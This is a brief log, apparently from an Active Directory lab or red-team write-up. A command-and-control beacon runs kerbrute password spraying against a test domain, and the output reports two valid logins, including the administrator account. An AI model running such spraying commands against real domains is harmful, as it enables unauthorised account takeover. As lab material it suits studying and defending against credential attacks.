 beacon> shell kerbrute.exe passwordspray -d hack.com 1.txt Admin@123
[*] Tasked beacon to run: kerbrute.exe passwordspray -d hack.com 1.txt Admin@123
[+] host called home, sent: 85 bytes
[+] received output:
kerbrute
Version: v1.0.3 (9dad6e1) - 10/08/24 - Ronnie Flathers @ropnop
2024/10/08 22:24:32 >  Using KDC(s):
2024/10/08 22:24:32 >      dc.hack.com:88
2024/10/08 22:24:32 >  [+] VALID LOGIN:       administrator@hack.com:Admin@123
2024/10/08 22:24:32 >  [+] VALID LOGIN:       jack@hack.com:Admin@123
2024/10/08 22:24:32 >  Done! Tested 2 logins (2 successes) in 0.038 seconds